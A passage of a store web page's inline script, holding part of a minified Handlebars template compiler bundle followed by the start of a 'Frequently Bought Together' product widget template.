h=t.inverseStrip;h.open&&o(e.body,null,!0),h.close&&a(s.body,null,!0),t.closeStrip.open&&o(c.body,null,!0),!this.options.ignoreStandalone&&i(e.body)&&n(s.body)&&(o(e.body),a(s.body))}else t.closeStrip.open&&o(e.body,null,!0);return l},s.prototype.Decorator=s.prototype.MustacheStatement=function(t){return t.strip},s.prototype.PartialStatement=s.prototype.CommentStatement=function(t){var e=t.strip||{};return{inlineStandalone:!0,open:e.open,close:e.close}},e["default"]=s,t.exports=e["default"]},function(t,e,r){"use strict";function s(){this.parents=[]}function i(t){this.acceptRequired(t,"path"),this.acceptArray(t.params),this.acceptKey(t,"hash")}function n(t){i.call(this,t),this.acceptKey(t,"program"),this.acceptKey(t,"inverse")}function a(t){this.acceptRequired(t,"name"),this.acceptArray(t.params),this.acceptKey(t,"hash")}var o=r(1)["default"];e.__esModule=!0;var c=o(r(6));s.prototype={constructor:s,mutating:!1,acceptKey:function(t,e){var r=this.accept(t[e]);if(this.mutating){if(r&&!s.prototype[r.type])throw new c["default"]('Unexpected node type "'+r.type+'" found when accepting '+e+" on "+t.type);t[e]=r}},acceptRequired:function(t,e){if(this.acceptKey(t,e),!t[e])throw new c["default"](t.type+" requires "+e)},acceptArray:function(t){for(var e=0,r=t.length;e<r;e++)this.acceptKey(t,e),t[e]||(t.splice(e,1),e--,r--)},accept:function(t){if(t){if(!this[t.type])throw new c["default"]("Unknown type: "+t.type,t);this.current&&this.parents.unshift(this.current),this.current=t;var e=this[t.type](t);return this.current=this.parents.shift(),!this.mutating||e?e:!1!==e?t:void 0}},Program:function(t){this.acceptArray(t.body)},MustacheStatement:i,Decorator:i,BlockStatement:n,DecoratorBlock:n,PartialStatement:a,PartialBlockStatement:function(t){a.call(this,t),this.acceptKey(t,"program")},ContentStatement:function(){},CommentStatement:function(){},SubExpression:i,PathExpression:function(){},StringLiteral:function(){},NumberLiteral:function(){},BooleanLiteral:function(){},UndefinedLiteral:function(){},NullLiteral:function(){},Hash:function(t){this.acceptArray(t.pairs)},HashPair:function(t){this.acceptRequired(t,"value")}},e["default"]=s,t.exports=e["default"]},function(t,e,r){"use strict";function s(t,e){if(e=e.path?e.path.original:e,t.path.original!==e){var r={loc:t.path.loc};throw new m["default"](t.path.original+" doesn't match "+e,r)}}function i(t,e){this.source=t,this.start={line:e.first_line,column:e.first_column},this.end={line:e.last_line,column:e.last_column}}function n(t){return/^\[.*\]$/.test(t)?t.substr(1,t.length-2):t}function a(t,e){return{open:"~"===t.charAt(2),close:"~"===e.charAt(e.length-3)}}function o(t){return t.replace(/^\{\{~?\!-?-?/,"").replace(/-?-?~?\}\}$/,"")}function c(t,e,r){r=this.locInfo(r);for(var s=t?"@":"",i=[],n=0,a=0,o=e.length;a<o;a++){var c=e[a].part,l=e[a].original!==c;if(s+=(e[a].separator||"")+c,l||".."!==c&&"."!==c&&"this"!==c)i.push(c);else{if(i.length>0)throw new m["default"]("Invalid path: "+s,{loc:r});".."===c&&(n++,"../")}}return{type:"PathExpression",data:t,depth:n,parts:i,original:s,loc:r}}function l(t,e,r,s,i,n){var a=s.charAt(3)||s.charAt(2),o="{"!==a&&"&"!==a;return{type:/\*/.test(s)?"Decorator":"MustacheStatement",path:t,params:e,hash:r,escaped:o,strip:i,loc:this.locInfo(n)}}function h(t,e,r,i){s(t,r);var n={type:"Program",body:e,strip:{},loc:i=this.locInfo(i)};return{type:"BlockStatement",path:t.path,params:t.params,hash:t.hash,program:n,openStrip:{},inverseStrip:{},closeStrip:{},loc:i}}function p(t,e,r,i,n,a){i&&i.path&&s(t,i);var o=/\*/.test(t.open);e.blockParams=t.blockParams;var c=void 0,l=void 0;if(r){if(o)throw new m["default"]("Unexpected inverse block on decorator",r);r.chain&&(r.program.body[0].closeStrip=i.strip),l=r.strip,c=r.program}return n&&(n=c,c=e,e=n),{type:o?"DecoratorBlock":"BlockStatement",path:t.path,params:t.params,hash:t.hash,program:e,inverse:c,openStrip:t.strip,inverseStrip:l,closeStrip:i&&i.strip,loc:this.locInfo(a)}}function u(t,e){if(!e&&t.length){var r=t[0].loc,s=t[t.length-1].loc;r&&s&&(e={source:r.source,start:{line:r.start.line,column:r.start.column},end:{line:s.end.line,column:s.end.column}})}return{type:"Program",body:t,strip:{},loc:e}}function f(t,e,r,i){return s(t,r),{type:"PartialBlockStatement",name:t.path,params:t.params,hash:t.hash,program:e,openStrip:t.strip,closeStrip:r&&r.strip,loc:this.locInfo(i)}}var d=r(1)["default"];e.__esModule=!0,e.SourceLocation=i,e.id=n,e.stripFlags=a,e.stripComment=o,e.preparePath=c,e.prepareMustache=l,e.prepareRawBlock=h,e.prepareBlock=p,e.prepareProgram=u,e.preparePartialBlock=f;var m=d(r(6))},function(t,e,r){"use strict";function s(){}function i(t,e,r){if(null==t||"string"!=typeof t&&"Program"!==t.type)throw new l["default"]("You must pass a string or baHandlebars AST to baHandlebars.precompile. You passed "+t);"data"in(e=e||{})||(e.data=!0),e.compat&&(e.useDepths=!0);var s=r.parse(t,e),i=(new r.Compiler).compile(s,e);return(new r.JavaScriptCompiler).compile(i,e)}function n(t,e,r){function s(){var s=r.parse(t,e),i=(new r.Compiler).compile(s,e),n=(new r.JavaScriptCompiler).compile(i,e,void 0,!0);return r.template(n)}function i(t,e){return n||(n=s()),n.call(this,t,e)}if(void 0===e&&(e={}),null==t||"string"!=typeof t&&"Program"!==t.type)throw new l["default"]("You must pass a string or baHandlebars AST to baHandlebars.compile. You passed "+t);"data"in e||(e.data=!0),e.compat&&(e.useDepths=!0);var n=void 0;return i._setup=function(t){return n||(n=s()),n._setup(t)},i._child=function(t,e,r,i){return n||(n=s()),n._child(t,e,r,i)},i}function a(t,e){if(t===e)return!0;if(h.isArray(t)&&h.isArray(e)&&t.length===e.length){for(var r=0;r<t.length;r++)if(!a(t[r],e[r]))return!1;return!0}}function o(t){if(!t.path.parts){var e=t.path;t.path={type:"PathExpression",data:!1,depth:0,parts:[e.original+""],original:e.original+"",loc:e.loc}}}var c=r(1)["default"];e.__esModule=!0,e.Compiler=s,e.precompile=i,e.compile=n;var l=c(r(6)),h=r(5),p=c(r(35)),u=[].slice;s.prototype={compiler:s,equals:function(t){var e=this.opcodes.length;if(t.opcodes.length!==e)return!1;for(var r=0;r<e;r++){var s=this.opcodes[r],i=t.opcodes[r];if(s.opcode!==i.opcode||!a(s.args,i.args))return!1}e=this.children.length;for(r=0;r<e;r++)if(!this.children[r].equals(t.children[r]))return!1;return!0},guid:0,compile:function(t,e){this.sourceNode=[],this.opcodes=[],this.children=[],this.options=e,this.stringParams=e.stringParams,this.trackIds=e.trackIds,e.blockParams=e.blockParams||[];var r=e.knownHelpers;if(e.knownHelpers={helperMissing:!0,blockHelperMissing:!0,each:!0,"if":!0,unless:!0,"with":!0,log:!0,lookup:!0},r)for(var s in r)s in r&&(e.knownHelpers[s]=r[s]);return this.accept(t)},compileProgram:function(t){var e=(new this.compiler).compile(t,this.options),r=this.guid++;return this.usePartial=this.usePartial||e.usePartial,this.children[r]=e,this.useDepths=this.useDepths||e.useDepths,r},accept:function(t){if(!this[t.type])throw new l["default"]("Unknown type: "+t.type,t);this.sourceNode.unshift(t);var e=this[t.type](t);return this.sourceNode.shift(),e},Program:function(t){this.options.blockParams.unshift(t.blockParams);for(var e=t.body,r=e.length,s=0;s<r;s++)this.accept(e[s]);return this.options.blockParams.shift(),this.isSimple=1===r,this.blockParams=t.blockParams?t.blockParams.length:0,this},BlockStatement:function(t){o(t);var e=t.program,r=t.inverse;e=e&&this.compileProgram(e),r=r&&this.compileProgram(r);var s=this.classifySexpr(t);"helper"===s?this.helperSexpr(t,e,r):"simple"===s?(this.simpleSexpr(t),this.opcode("pushProgram",e),this.opcode("pushProgram",r),this.opcode("emptyHash"),this.opcode("blockValue",t.path.original)):(this.ambiguousSexpr(t,e,r),this.opcode("pushProgram",e),this.opcode("pushProgram",r),this.opcode("emptyHash"),this.opcode("ambiguousBlockValue")),this.opcode("append")},DecoratorBlock:function(t){var e=t.program&&this.compileProgram(t.program),r=this.setupFullMustacheParams(t,e,void 0),s=t.path;this.useDecorators=!0,this.opcode("registerDecorator",r.length,s.original)},PartialStatement:function(t){this.usePartial=!0;var e=t.program;e&&(e=this.compileProgram(t.program));var r=t.params;if(r.length>1)throw new l["default"]("Unsupported number of partial arguments: "+r.length,t);r.length||(this.options.explicitPartialContext?this.opcode("pushLiteral","undefined"):r.push({type:"PathExpression",parts:[],depth:0}));var s=t.name.original,i="SubExpression"===t.name.type;i&&this.accept(t.name),this.setupFullMustacheParams(t,e,void 0,!0);var n=t.indent||"";this.options.preventIndent&&n&&(this.opcode("appendContent",n),n=""),this.opcode("invokePartial",i,s,n),this.opcode("append")},PartialBlockStatement:function(t){this.PartialStatement(t)},MustacheStatement:function(t){this.SubExpression(t),t.escaped&&!this.options.noEscape?this.opcode("appendEscaped"):this.opcode("append")},Decorator:function(t){this.DecoratorBlock(t)},ContentStatement:function(t){t.value&&this.opcode("appendContent",t.value)},CommentStatement:function(){},SubExpression:function(t){o(t);var e=this.classifySexpr(t);"simple"===e?this.simpleSexpr(t):"helper"===e?this.helperSexpr(t):this.ambiguousSexpr(t)},ambiguousSexpr:function(t,e,r){var s=t.path,i=s.parts[0],n=null!=e||null!=r;this.opcode("getContext",s.depth),this.opcode("pushProgram",e),this.opcode("pushProgram",r),s.strict=!0,this.accept(s),this.opcode("invokeAmbiguous",i,n)},simpleSexpr:function(t){var e=t.path;e.strict=!0,this.accept(e),this.opcode("resolvePossibleLambda")},helperSexpr:function(t,e,r){var s=this.setupFullMustacheParams(t,e,r),i=t.path,n=i.parts[0];if(this.options.knownHelpers[n])this.opcode("invokeKnownHelper",s.length,n);else{if(this.options.knownHelpersOnly)throw new l["default"]("You specified knownHelpersOnly, but used the unknown helper "+n,t);i.strict=!0,i.falsy=!0,this.accept(i),this.opcode("invokeHelper",s.length,i.original,p["default"].helpers.simpleId(i))}},PathExpression:function(t){this.addDepth(t.depth),this.opcode("getContext",t.depth);var e=t.parts[0],r=p["default"].helpers.scopedId(t),s=!t.depth&&!r&&this.blockParamIndex(e);s?this.opcode("lookupBlockParam",s,t.parts):e?t.data?(this.options.data=!0,this.opcode("lookupData",t.depth,t.parts,t.strict)):this.opcode("lookupOnContext",t.parts,t.falsy,t.strict,r):this.opcode("pushContext")},StringLiteral:function(t){this.opcode("pushString",t.value)},NumberLiteral:function(t){this.opcode("pushLiteral",t.value)},BooleanLiteral:function(t){this.opcode("pushLiteral",t.value)},UndefinedLiteral:function(){this.opcode("pushLiteral","undefined")},NullLiteral:function(){this.opcode("pushLiteral","null")},Hash:function(t){var e=t.pairs,r=0,s=e.length;for(this.opcode("pushHash");r<s;r++)this.pushParam(e[r].value);for(;r--;)this.opcode("assignToHash",e[r].key);this.opcode("popHash")},opcode:function(t){this.opcodes.push({opcode:t,args:u.call(arguments,1),loc:this.sourceNode[0].loc})},addDepth:function(t){t&&(this.useDepths=!0)},classifySexpr:function(t){var e=p["default"].helpers.simpleId(t.path),r=e&&!!this.blockParamIndex(t.path.parts[0]),s=!r&&p["default"].helpers.helperExpression(t),i=!r&&(s||e);if(i&&!s){var n=t.path.parts[0],a=this.options;a.knownHelpers[n]?s=!0:a.knownHelpersOnly&&(i=!1)}return s?"helper":i?"ambiguous":"simple"},pushParams:function(t){for(var e=0,r=t.length;e<r;e++)this.pushParam(t[e])},pushParam:function(t){var e=null!=t.value?t.value:t.original||"";if(this.stringParams)e.replace&&(e=e.replace(/^(\.?\.\/)*/g,"").replace(/\//g,".")),t.depth&&this.addDepth(t.depth),this.opcode("getContext",t.depth||0),this.opcode("pushStringParam",e,t.type),"SubExpression"===t.type&&this.accept(t);else{if(this.trackIds){var r=void 0;if(!t.parts||p["default"].helpers.scopedId(t)||t.depth||(r=this.blockParamIndex(t.parts[0])),r){var s=t.parts.slice(1).join(".");this.opcode("pushId","BlockParam",r,s)}else(e=t.original||e).replace&&(e=e.replace(/^this(?:\.|$)/,"").replace(/^\.\//,"").replace(/^\.$/,"")),this.opcode("pushId",t.type,e)}this.accept(t)}},setupFullMustacheParams:function(t,e,r,s){var i=t.params;return this.pushParams(i),this.opcode("pushProgram",e),this.opcode("pushProgram",r),t.hash?this.accept(t.hash):this.opcode("emptyHash",s),i},blockParamIndex:function(t){for(var e=0,r=this.options.blockParams.length;e<r;e++){var s=this.options.blockParams[e],i=s&&h.indexOf(s,t);if(s&&i>=0)return[e,i]}}}},function(t,e,r){"use strict";function s(t){this.value=t}function i(){}function n(t,e,r,s){var i=e.popStack(),n=0,a=r.length;for(t&&a--;n<a;n++)i=e.nameLookup(i,r[n],s);return t?[e.aliasable("container.strict"),"(",i,", ",e.quotedString(r[n]),")"]:i}var a=r(1)["default"];e.__esModule=!0;var o=r(4),c=a(r(6)),l=r(5),h=a(r(43));i.prototype={nameLookup:function(t,e){return i.isValidJavaScriptVariableName(e)?[t,".",e]:[t,"[",JSON.stringify(e),"]"]},depthedLookup:function(t){return[this.aliasable("container.lookup"),'(depths, "',t,'")']},compilerInfo:function(){var t=o.COMPILER_REVISION;return[t,o.REVISION_CHANGES[t]]},appendToBuffer:function(t,e,r){return l.isArray(t)||(t=[t]),t=this.source.wrap(t,e),this.environment.isSimple?["return ",t,";"]:r?["buffer += ",t,";"]:(t.appendToBuffer=!0,t)},initializeBuffer:function(){return this.quotedString("")},compile:function(t,e,r,s){this.environment=t,this.options=e,this.stringParams=this.options.stringParams,this.trackIds=this.options.trackIds,this.precompile=!s,this.name=this.environment.name,this.isChild=!!r,this.context=r||{decorators:[],programs:[],environments:[]},this.preamble(),this.stackSlot=0,this.stackVars=[],this.aliases={},this.registers={list:[]},this.hashes=[],this.compileStack=[],this.inlineStack=[],this.blockParams=[],this.compileChildren(t,e),this.useDepths=this.useDepths||t.useDepths||t.useDecorators||this.options.compat,this.useBlockParams=this.useBlockParams||t.useBlockParams;var i=t.opcodes,n=void 0,a=void 0,o=void 0,l=void 0;for(o=0,l=i.length;o<l;o++)n=i[o],this.source.currentLocation=n.loc,a=a||n.loc,this[n.opcode].apply(this,n.args);if(this.source.currentLocation=a,this.pushSource(""),this.stackSlot||this.inlineStack.length||this.compileStack.length)throw new c["default"]("Compile completed with content left on stack");this.decorators.isEmpty()?this.decorators=void 0:(this.useDecorators=!0,this.decorators.prepend("var decorators = container.decorators;\n"),this.decorators.push("return fn;"),s?this.decorators=Function.apply(this,["fn","props","container","depth0","data","blockParams","depths",this.decorators.merge()]):(this.decorators.prepend("function(fn, props, container, depth0, data, blockParams, depths) {\n"),this.decorators.push("}\n"),this.decorators=this.decorators.merge()));var h=this.createFunctionContext(s);if(this.isChild)return h;var p={compiler:this.compilerInfo(),main:h};this.decorators&&(p.main_d=this.decorators,p.useDecorators=!0);var u=this.context,f=u.programs,d=u.decorators;for(o=0,l=f.length;o<l;o++)f[o]&&(p[o]=f[o],d[o]&&(p[o+"_d"]=d[o],p.useDecorators=!0));return this.environment.usePartial&&(p.usePartial=!0),this.options.data&&(p.useData=!0),this.useDepths&&(p.useDepths=!0),this.useBlockParams&&(p.useBlockParams=!0),this.options.compat&&(p.compat=!0),s?p.compilerOptions=this.options:(p.compiler=JSON.stringify(p.compiler),this.source.currentLocation={start:{line:1,column:0}},p=this.objectLiteral(p),e.srcName?(p=p.toStringWithSourceMap({file:e.destName})).map=p.map&&p.map.toString():p=p.toString()),p},preamble:function(){this.lastContext=0,this.source=new h["default"](this.options.srcName),this.decorators=new h["default"](this.options.srcName)},createFunctionContext:function(t){var e="",r=this.stackVars.concat(this.registers.list);r.length>0&&(e+=", "+r.join(", "));var s=0;for(var i in this.aliases){var n=this.aliases[i];this.aliases.hasOwnProperty(i)&&n.children&&n.referenceCount>1&&(e+=", alias"+ ++s+"="+i,n.children[0]="alias"+s)}var a=["container","depth0","helpers","partials","data"];(this.useBlockParams||this.useDepths)&&a.push("blockParams"),this.useDepths&&a.push("depths");var o=this.mergeSource(e);return t?(a.push(o),Function.apply(this,a)):this.source.wrap(["function(",a.join(","),") {\n  ",o,"}"])},mergeSource:function(t){var e=this.environment.isSimple,r=!this.forceBuffer,s=void 0,i=void 0,n=void 0,a=void 0;return this.source.each(function(t){t.appendToBuffer?(n?t.prepend("  + "):n=t,a=t):(n&&(i?n.prepend("buffer += "):s=!0,a.add(";"),n=a=void 0),i=!0,e||(r=!1))}),r?n?(n.prepend("return "),a.add(";")):i||this.source.push('return "";'):(t+=", buffer = "+(s?"":this.initializeBuffer()),n?(n.prepend("return buffer + "),a.add(";")):this.source.push("return buffer;")),t&&this.source.prepend("var "+t.substring(2)+(s?"":";\n")),this.source.merge()},blockValue:function(t){var e=this.aliasable("helpers.blockHelperMissing"),r=[this.contextName(0)];this.setupHelperArgs(t,0,r);var s=this.popStack();r.splice(1,0,s),this.push(this.source.functionCall(e,"call",r))},ambiguousBlockValue:function(){var t=this.aliasable("helpers.blockHelperMissing"),e=[this.contextName(0)];this.setupHelperArgs("",0,e,!0),this.flushInline();var r=this.topStack();e.splice(1,0,r),this.pushSource(["if (!",this.lastHelper,") { ",r," = ",this.source.functionCall(t,"call",e),"}"])},appendContent:function(t){this.pendingContent?t=this.pendingContent+t:this.pendingLocation=this.source.currentLocation,this.pendingContent=t},append:function(){if(this.isInline())this.replaceStack(function(t){return[" != null ? ",t,' : ""']}),this.pushSource(this.appendToBuffer(this.popStack()));else{var t=this.popStack();this.pushSource(["if (",t," != null) { ",this.appendToBuffer(t,void 0,!0)," }"]),this.environment.isSimple&&this.pushSource(["else { ",this.appendToBuffer("''",void 0,!0)," }"])}},appendEscaped:function(){this.pushSource(this.appendToBuffer([this.aliasable("container.escapeExpression"),"(",this.popStack(),")"]))},getContext:function(t){this.lastContext=t},pushContext:function(){this.pushStackLiteral(this.contextName(this.lastContext))},lookupOnContext:function(t,e,r,s){var i=0;s||!this.options.compat||this.lastContext?this.pushContext():this.push(this.depthedLookup(t[i++])),this.resolvePath("context",t,i,e,r)},lookupBlockParam:function(t,e){this.useBlockParams=!0,this.push(["blockParams[",t[0],"][",t[1],"]"]),this.resolvePath("context",e,1)},lookupData:function(t,e,r){t?this.pushStackLiteral("container.data(data, "+t+")"):this.pushStackLiteral("data"),this.resolvePath("data",e,0,!0,r)},resolvePath:function(t,e,r,s,i){var a=this;if(this.options.strict||this.options.assumeObjects)this.push(n(this.options.strict&&i,this,e,t));else for(var o=e.length;r<o;r++)this.replaceStack(function(i){var n=a.nameLookup(i,e[r],t);return s?[" && ",n]:[" != null ? ",n," : ",i]})},resolvePossibleLambda:function(){this.push([this.aliasable("container.lambda"),"(",this.popStack(),", ",this.contextName(0),")"])},pushStringParam:function(t,e){this.pushContext(),this.pushString(e),"SubExpression"!==e&&("string"==typeof t?this.pushString(t):this.pushStackLiteral(t))},emptyHash:function(t){this.trackIds&&this.push("{}"),this.stringParams&&(this.push("{}"),this.push("{}")),this.pushStackLiteral(t?"undefined":"{}")},pushHash:function(){this.hash&&this.hashes.push(this.hash),this.hash={values:[],types:[],contexts:[],ids:[]}},popHash:function(){var t=this.hash;this.hash=this.hashes.pop(),this.trackIds&&this.push(this.objectLiteral(t.ids)),this.stringParams&&(this.push(this.objectLiteral(t.contexts)),this.push(this.objectLiteral(t.types))),this.push(this.objectLiteral(t.values))},pushString:function(t){this.pushStackLiteral(this.quotedString(t))},pushLiteral:function(t){this.pushStackLiteral(t)},pushProgram:function(t){null!=t?this.pushStackLiteral(this.programExpression(t)):this.pushStackLiteral(null)},registerDecorator:function(t,e){var r=this.nameLookup("decorators",e,"decorator"),s=this.setupHelperArgs(e,t);this.decorators.push(["fn = ",this.decorators.functionCall(r,"",["fn","props","container",s])," || fn;"])},invokeHelper:function(t,e,r){var s=this.popStack(),i=this.setupHelper(t,e),n=r?[i.name," || "]:"",a=["("].concat(n,s);this.options.strict||a.push(" || ",this.aliasable("helpers.helperMissing")),a.push(")"),this.push(this.source.functionCall(a,"call",i.callParams))},invokeKnownHelper:function(t,e){var r=this.setupHelper(t,e);this.push(this.source.functionCall(r.name,"call",r.callParams))},invokeAmbiguous:function(t,e){this.useRegister("helper");var r=this.popStack();this.emptyHash();var s=this.setupHelper(0,t,e),i=["(","(helper = ",this.lastHelper=this.nameLookup("helpers",t,"helper")," || ",r,")"];this.options.strict||(i[0]="(helper = ",i.push(" != null ? helper : ",this.aliasable("helpers.helperMissing"))),
this.push(["(",i,s.paramsInit?["),(",s.paramsInit]:[],"),","(typeof helper === ",this.aliasable('"function"')," ? ",this.source.functionCall("helper","call",s.callParams)," : helper))"])},invokePartial:function(t,e,r){var s=[],i=this.setupParams(e,1,s);t&&(e=this.popStack(),delete i.name),r&&(i.indent=JSON.stringify(r)),i.helpers="helpers",i.partials="partials",i.decorators="container.decorators",t?s.unshift(e):s.unshift(this.nameLookup("partials",e,"partial")),this.options.compat&&(i.depths="depths"),i=this.objectLiteral(i),s.push(i),this.push(this.source.functionCall("container.invokePartial","",s))},assignToHash:function(t){var e=this.popStack(),r=void 0,s=void 0,i=void 0;this.trackIds&&(i=this.popStack()),this.stringParams&&(s=this.popStack(),r=this.popStack());var n=this.hash;r&&(n.contexts[t]=r),s&&(n.types[t]=s),i&&(n.ids[t]=i),n.values[t]=e},pushId:function(t,e,r){"BlockParam"===t?this.pushStackLiteral("blockParams["+e[0]+"].path["+e[1]+"]"+(r?" + "+JSON.stringify("."+r):"")):"PathExpression"===t?this.pushString(e):"SubExpression"===t?this.pushStackLiteral("true"):this.pushStackLiteral("null")},compiler:i,compileChildren:function(t,e){for(var r=t.children,s=void 0,i=void 0,n=0,a=r.length;n<a;n++){s=r[n],i=new this.compiler;var o=this.matchExistingProgram(s);if(null==o){this.context.programs.push("");var c=this.context.programs.length;s.index=c,s.name="program"+c,this.context.programs[c]=i.compile(s,e,this.context,!this.precompile),this.context.decorators[c]=i.decorators,this.context.environments[c]=s,this.useDepths=this.useDepths||i.useDepths,this.useBlockParams=this.useBlockParams||i.useBlockParams,s.useDepths=this.useDepths,s.useBlockParams=this.useBlockParams}else s.index=o.index,s.name="program"+o.index,this.useDepths=this.useDepths||o.useDepths,this.useBlockParams=this.useBlockParams||o.useBlockParams}},matchExistingProgram:function(t){for(var e=0,r=this.context.environments.length;e<r;e++){var s=this.context.environments[e];if(s&&s.equals(t))return s}},programExpression:function(t){var e=this.environment.children[t],r=[e.index,"data",e.blockParams];return(this.useBlockParams||this.useDepths)&&r.push("blockParams"),this.useDepths&&r.push("depths"),"container.program("+r.join(", ")+")"},useRegister:function(t){this.registers[t]||(this.registers[t]=!0,this.registers.list.push(t))},push:function(t){return t instanceof s||(t=this.source.wrap(t)),this.inlineStack.push(t),t},pushStackLiteral:function(t){this.push(new s(t))},pushSource:function(t){this.pendingContent&&(this.source.push(this.appendToBuffer(this.source.quotedString(this.pendingContent),this.pendingLocation)),this.pendingContent=void 0),t&&this.source.push(t)},replaceStack:function(t){var e=["("],r=void 0,i=void 0,n=void 0;if(!this.isInline())throw new c["default"]("replaceStack on non-inline");var a=this.popStack(!0);if(a instanceof s)e=["(",r=[a.value]],n=!0;else{i=!0;var o=this.incrStack();e=["((",this.push(o)," = ",a,")"],r=this.topStack()}var l=t.call(this,r);n||this.popStack(),i&&this.stackSlot--,this.push(e.concat(l,")"))},incrStack:function(){return this.stackSlot++,this.stackSlot>this.stackVars.length&&this.stackVars.push("stack"+this.stackSlot),this.topStackName()},topStackName:function(){return"stack"+this.stackSlot},flushInline:function(){var t=this.inlineStack;this.inlineStack=[];for(var e=0,r=t.length;e<r;e++){var i=t[e];if(i instanceof s)this.compileStack.push(i);else{var n=this.incrStack();this.pushSource([n," = ",i,";"]),this.compileStack.push(n)}}},isInline:function(){return this.inlineStack.length},popStack:function(t){var e=this.isInline(),r=(e?this.inlineStack:this.compileStack).pop();if(!t&&r instanceof s)return r.value;if(!e){if(!this.stackSlot)throw new c["default"]("Invalid stack pop");this.stackSlot--}return r},topStack:function(){var t=this.isInline()?this.inlineStack:this.compileStack,e=t[t.length-1];return e instanceof s?e.value:e},contextName:function(t){return this.useDepths&&t?"depths["+t+"]":"depth"+t},quotedString:function(t){return this.source.quotedString(t)},objectLiteral:function(t){return this.source.objectLiteral(t)},aliasable:function(t){var e=this.aliases[t];return e?(e.referenceCount++,e):((e=this.aliases[t]=this.source.wrap(t)).aliasable=!0,e.referenceCount=1,e)},setupHelper:function(t,e,r){var s=[];return{params:s,paramsInit:this.setupHelperArgs(e,t,s,r),name:this.nameLookup("helpers",e,"helper"),callParams:[this.aliasable(this.contextName(0)+" != null ? "+this.contextName(0)+" : (container.nullContext || {})")].concat(s)}},setupParams:function(t,e,r){var s={},i=[],n=[],a=[],o=!r,c=void 0;o&&(r=[]),s.name=this.quotedString(t),s.hash=this.popStack(),this.trackIds&&(s.hashIds=this.popStack()),this.stringParams&&(s.hashTypes=this.popStack(),s.hashContexts=this.popStack());var l=this.popStack(),h=this.popStack();(h||l)&&(s.fn=h||"container.noop",s.inverse=l||"container.noop");for(var p=e;p--;)c=this.popStack(),r[p]=c,this.trackIds&&(a[p]=this.popStack()),this.stringParams&&(n[p]=this.popStack(),i[p]=this.popStack());return o&&(s.args=this.source.generateArray(r)),this.trackIds&&(s.ids=this.source.generateArray(a)),this.stringParams&&(s.types=this.source.generateArray(n),s.contexts=this.source.generateArray(i)),this.options.data&&(s.data="data"),this.useBlockParams&&(s.blockParams="blockParams"),s},setupHelperArgs:function(t,e,r,s){var i=this.setupParams(t,e,r);return i=this.objectLiteral(i),s?(this.useRegister("options"),r.push("options"),["options=",i]):r?(r.push(i),""):i}},function(){for(var t="break else new var case finally return void catch for switch while continue function this with default if throw delete in try do instanceof typeof abstract enum int short boolean export interface static byte extends long super char final native synchronized class float package throws const goto private transient debugger implements protected volatile double import public let yield await null true false".split(" "),e=i.RESERVED_WORDS={},r=0,s=t.length;r<s;r++)e[t[r]]=!0}(),i.isValidJavaScriptVariableName=function(t){return!i.RESERVED_WORDS[t]&&/^[a-zA-Z_$][0-9a-zA-Z_$]*$/.test(t)},e["default"]=i,t.exports=e["default"]},function(t,e,r){"use strict";function s(t,e,r){if(n.isArray(t)){for(var s=[],i=0,a=t.length;i<a;i++)s.push(e.wrap(t[i],r));return s}return"boolean"==typeof t||"number"==typeof t?t+"":t}function i(t){this.srcFile=t,this.source=[]}e.__esModule=!0;var n=r(5),a=void 0;a||((a=function(t,e,r,s){this.src="",s&&this.add(s)}).prototype={add:function(t){n.isArray(t)&&(t=t.join("")),this.src+=t},prepend:function(t){n.isArray(t)&&(t=t.join("")),this.src=t+this.src},toStringWithSourceMap:function(){return{code:this.toString()}},toString:function(){return this.src}}),i.prototype={isEmpty:function(){return!this.source.length},prepend:function(t,e){this.source.unshift(this.wrap(t,e))},push:function(t,e){this.source.push(this.wrap(t,e))},merge:function(){var t=this.empty();return this.each(function(e){t.add(["  ",e,"\n"])}),t},each:function(t){for(var e=0,r=this.source.length;e<r;e++)t(this.source[e])},empty:function(){var t=this.currentLocation||{start:{}};return new a(t.start.line,t.start.column,this.srcFile)},wrap:function(t){var e=arguments.length<=1||void 0===arguments[1]?this.currentLocation||{start:{}}:arguments[1];return t instanceof a?t:(t=s(t,this,e),new a(e.start.line,e.start.column,this.srcFile,t))},functionCall:function(t,e,r){return r=this.generateList(r),this.wrap([t,e?"."+e+"(":"(",r,")"])},quotedString:function(t){return'"'+(t+"").replace(/\\/g,"\\\\").replace(/"/g,'\\"').replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")+'"'},objectLiteral:function(t){var e=[];for(var r in t)if(t.hasOwnProperty(r)){var i=s(t[r],this);"undefined"!==i&&e.push([this.quotedString(r),":",i])}var n=this.generateList(e);return n.prepend("{"),n.add("}"),n},generateList:function(t){for(var e=this.empty(),r=0,i=t.length;r<i;r++)r&&e.add(","),e.add(s(t[r],this));return e},generateArray:function(t){var e=this.generateList(t);return e.prepend("["),e.add("]"),e}},e["default"]=i,t.exports=e["default"]}])});
</script> <script id="ba-freq" type="text/x-handlebars-template"> <div id="ba-bought-together"
        class="ba-products-box ba-products-box_2 with-prices with-compare-prices with-sale-badge"
        style=""> <h2 class="freq_text" style="color: #222;font-family: Sans-Serif;font-size: 21px;text-align: left">
      Frequently Bought Together</h2> <div class="ba-products-list">
      {{#products}} <div class="ba-product {{#ifEq @index 0}}ba-first{{/ifEq}}" data-product-id="{{id}}"> <a href="/products/{{handle}}" target="_blank"> <span class="ba-label ba-label-sale ellipsis {{#unless variants.0.compare_at_price}}ba-hidden{{/unless}}">
              Sale</span> <img src='{{image}}'/></a></div>
      {{/products}}</div> <div class="ba-clear"></div> <div class="ba-product-form"> <span id="ba-total-price-cont"> <span id="ba-total-price-title">Total Price</span>: <span class="ba-product-price ba-total-price sale-price money"
style="color:#989898"></span></span> <button class="ba-product-addtocart ba-freq-atc" type="button"
              style="background-color: #6371c7;color: #ffffff;border-color: #6371c7;border-style: solid;border-width: 1px"
              onMouseOver="this.style.backgroundColor='#3f4eae';this.style.color='#fafafa';"
              onMouseOut="this.style.backgroundColor='#6371c7';this.style.color='#ffffff';"
              >
        Add selected to cart</button></div> <ul class="ba-products-input">
      {{#products}} <li data-product-id="{{id}}"> <input type="checkbox" name="id[]" value="{{variants.0.id}}" checked class="ba-freq-products-input" data-price="{{variants.0.price}}" data-variant-id="{{variants.0.id}}" data-qty="1">
          {{#ifThisProduct id}} <strong> <span class="this-item">This item:</span> <span class="product-title" style="color:#111111">{{{title}}}</span></strong>
          {{/ifThisProduct}}
          {{#unlessThisProduct id}} <a href="/products/{{handle}}" class="product-title" target="_blank" style="color:#111111">
              {{{title}}}</a>
          {{/unlessThisProduct}}
